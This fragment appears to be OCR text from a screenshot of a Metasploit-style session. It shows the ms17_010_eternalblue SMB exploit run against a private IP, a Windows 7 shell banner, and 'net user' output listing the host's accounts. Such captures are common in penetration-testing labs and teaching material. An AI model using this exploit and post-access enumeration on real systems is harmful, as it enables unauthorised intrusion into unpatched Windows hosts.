 exploit
windows
smb
ms17_010_eternalblue
192.168.41.173
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
eternal
Console X exploit X Shell 2 X
$ net user
net user
User accounts for \\
-------------------------------------------------------------------------------
admin Administrator Guest
RsWebDav
The command completed with one or more errors.